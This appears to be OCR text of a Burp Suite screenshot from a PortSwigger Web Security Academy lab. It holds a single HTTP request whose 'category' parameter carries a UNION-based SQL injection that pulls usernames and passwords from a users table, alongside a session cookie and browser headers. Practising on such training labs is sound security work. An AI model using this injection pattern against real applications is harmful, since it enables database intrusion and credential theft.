 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink '
UNION SELECT USERNAME_ASRCUX,PASSWORD_UXRAYH FROM USERS_MCUJAA-- HTTP/2
2 Host: 0a83004004f30a2a80c74ec30013003b.web-security-academy.net
3 Http/2:
4 -- http/2:
5 Cookie: session=hzx6jIvSKYnf2E7SNjzCanTvdoWgPeXi
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36